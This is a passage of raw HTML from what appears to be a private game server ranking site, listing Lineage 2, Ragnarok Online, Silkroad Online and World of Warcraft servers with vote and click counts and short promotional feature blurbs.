										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									89								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  811									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">13</span> <br />
									[<a href="details/660">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >86 <br /> <small>Votes </small></div>
										<div >817 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/660/out">L2DAMAGE INTERLUDE X9000 PVP</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE X9000, NO CUSTOM, UNIQUE FARM ZONES, RAID BOSSES, CASTLE SIEGES, OLYMPIAD, OUTFITS... TOP 1 PVP SERVER. HUGE ONLINE OVER 4000+									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									86								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  817									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">14</span> <br />
									[<a href="details/834">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >53 <br /> <small>Votes </small></div>
										<div >497 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/834/out">AiRO Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Maximum Level/Stats: 275/60  Attack Speed: 193 Rates: 50x 50x 50x - Renewal (Full 4th Class & Exp. Classes) Serverlocation: Germany Server language: English Register: https://ai-ro.online Download on our Discord: https://discord.gg/2KZUXXZbQX 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									53								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  497									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">15</span> <br />
									[<a href="details/639">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >50 <br /> <small>Votes </small></div>
										<div >386 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/639/out">scRO.online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Server START January 2 (02.01.2026) |  Server Mechanics: Pre-Renewal (No 3x Job) |  Max Lv: 50/50 |  Rate : 5x/5x/10x |  Episode: Custom World (Item 13.2) | Instant Cast: 160 DEX |  Anti-Stun: 100 VIT |  Anti-Status: 400 LUK |  EXP Party Share: ±15									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									50								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  386									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">16</span> <br />
									[<a href="details/825">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >23 <br /> <small>Votes </small></div>
										<div >596 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/825/out">L2RET PRIVATE PVP SERVER</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/825/out">
											<img src="https://image2url.com/images/1763393894016-4a461768-c2bc-4f3a-8204-827f893b0391.gif" alt="L2RET PRIVATE PVP SERVER" />
										</a>
																		
									<p>
										Main server information:  -Exp Rate: 2000x -Sp Rate: 2000x -Aden Rate: 1000x -Drop Rate: 10x -Spoil Rate: 10x -Quest Rate: 10x -Client: Interlude(T0,C6) -GM shop -PvP/PK Color System -Pvp PK Custom Title -Augmentation -Duel system -Interlude skills (100%) -Sub classes without quest -Nobless without 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									23								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  596									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">17</span> <br />
									[<a href="details/768">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >21 <br /> <small>Votes </small></div>
										<div >1325 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/768/out">Laguna Realm</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Servidor HR mexicano con PK activo • ¡Nueva administración! • Rates: 9k/9k/ Cartas: normales 10% | MVP: 1% • Pre-Renewal • Max Nv: 255/70 2da Trascendental • Gepard Shield • Muchas quests y sistemas custom: balanceo de equipo, post-leveo, armas custom leveables, etc  • Sistema exclusivo de customiza									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									21								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1325									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">18</span> <br />
									[<a href="details/760">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >20 <br /> <small>Votes </small></div>
										<div >244 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/760/out">Revolution Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										[Эпизод: 20 ~ Бессмертный] [Клиент конца 2024 года] [4 профессии, все навыки] [Рейты: 50x/50x/20x] [Рево-Классика] [Опытная Администрация] [Уникальные NPC] [Макс. Уровень 275/60] [Легкий старт для новичков] [Уникальная система PvE и PvP]									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									20								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  244									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">19</span> <br />
									[<a href="details/822">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >19 <br /> <small>Votes </small></div>
										<div >251 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/822/out">Rexall.Online 110 Cap - Exp/SP M</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										Cap 110 CH-EU Mastery 440/220 Balanced ,Mid Rates Exp 60x, Party Exp 70x, Item 10x, SOX Rate 10x , FGW / Battle Arena / CTF/ FTW / NEW System, Free Silk per hour / Free SIlk for Vote, Auto Events . Register today and let's write history together !									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									19								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  251									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">20</span> <br />
									[<a href="details/828">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >17 <br /> <small>Votes </small></div>
										<div >493 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/828/out">Wow Fun Server 255</a>
																				<a href="world-of-warcraft">
											<small class="pull-right">
												World of Warcraft											</small>
										</a>
																			</h3>
																		
									<p>
										Server features:- Instant 255 - Balanced Classes - Custom Instances - Custom Tier 1 to Tier 21 - PvP Vendor - Gurubashi Arena - 1v1 Arena - Custom Visuals & Wings - Working Battlegrounds & Arena - Custom Gems & Enchants - Instant Professions - Custom Quests & World Bosses - All classes Fun Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									17								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  493									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">21</span> <br />
									[<a href="details/832">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >14 <br /> <small>Votes </small></div>
										<div >288 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/832/out">SilkroadTopServers Best Servers</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										  We are a small but professional team with over 15 years of experience in the Silkroad Online scene — both in the official Joymax game and across the entire Silkroad Private Server world. Since 2009, we have played, tested, managed, developed, and supported hundreds of servers. Our deep knowledge a									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									14								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  288									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">22</span> <br />
									[<a href="details/353">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >13 <br /> <small>Votes </small></div>
										<div >334 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/353/out">XaosRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Lv: 99. Job: 70. Status: 99. Rates: 3x/3x/3x.  Classic. EP: 10.1 Progressive									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									13								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  334									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">23</span> <br />
									[<a href="details/750">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >10 <br /> <small>Votes </small></div>
										<div >350 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/750/out">LightSaber RO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Basic Information: Pre-Renewal, Server High Rates, Pure 2-2 Transcendent Jobs, Custom Jobs & Skills (Padawan Jedi Sith), Max Levels: 255/100, Max Stats: 255, Max ASPD: 197 EDP 196, Instant Cast: 140, Base & Job Rates: 3k/3k. General Drop Rate 1k, Normal Card: 5%, MVP Card: 3%. Rares MVP: 0.75%.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									10								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  350									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">24</span> <br />
